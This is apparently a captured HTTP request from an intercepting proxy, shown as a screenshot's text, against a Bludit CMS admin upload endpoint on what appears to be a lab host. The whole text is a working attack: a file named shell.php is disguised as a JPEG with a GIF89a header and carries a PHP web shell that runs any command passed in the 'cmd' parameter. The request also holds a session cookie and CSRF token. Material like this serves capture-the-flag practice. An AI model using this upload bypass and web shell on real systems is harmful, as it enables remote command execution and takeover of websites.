 Request
Raw Params Headers Hex
POST /admin/ajax/upload-images HTTP/1.1
Host: 10.10.10.191
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0)
Gecko/20100101 Firefox/77.0
Accept: */*
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------25381709427633275201830057341
Content-Length: 556
Origin: http://10.10.10.191
Connection: close
Referer: http://10.10.10.191/admin/edit-content/test
Cookie: BLUDIT-KEY=3cf88itqgn6a6ln0135r50jnb5
DNT: 1
-----------------------------25381709427633275201830057341
Content-Disposition: form-data; name="images[]"; filename="shell.php"
Content-Type: image/jpeg
GIF89a
<?php system($_GET['cmd']); ?>
-----------------------------25381709427633275201830057341
Content-Disposition: form-data; name="uuid"
821fae03103b0357c66aa7d6499dece8
-----------------------------25381709427633275201830057341
Content-Disposition: form-data; name="tokenCSRF"
b32eaf3d62b5357d4220f445446ce57747b74a0d
-----------------------------25381709427633275201830057341--